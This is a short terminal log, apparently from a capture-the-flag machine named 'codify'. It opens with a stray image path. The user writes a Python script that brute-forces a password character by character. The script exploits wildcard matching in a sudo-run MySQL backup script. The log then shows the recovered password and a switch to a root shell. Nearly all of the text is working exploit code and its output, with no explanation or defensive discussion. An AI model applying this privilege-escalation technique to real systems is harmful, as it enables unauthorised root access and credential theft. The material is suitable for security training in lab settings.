 joshua@codify:~$ cat kk.py
import string
import subprocess

all_chars = list(string.ascii_letters + string.digits)
passwd = ""
fl = 0

while not fl:
        for char in all_chars:
                command = f"echo '{passwd}{char}*' | sudo /opt/scripts/mysql-backup.sh"
                out = subprocess.run(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True
, text=True).stdout
                if "confirmed" in out:
                        passwd += char
                        print(f"\r{passwd}", end='')
                        break
        else:
                fl = 1
                print()
joshua@codify:~$ python3 kk.py
kljh12k3jhaskjh12kjh3
joshua@codify:~$ su root
Password:
root@codify:/home/joshua# cd root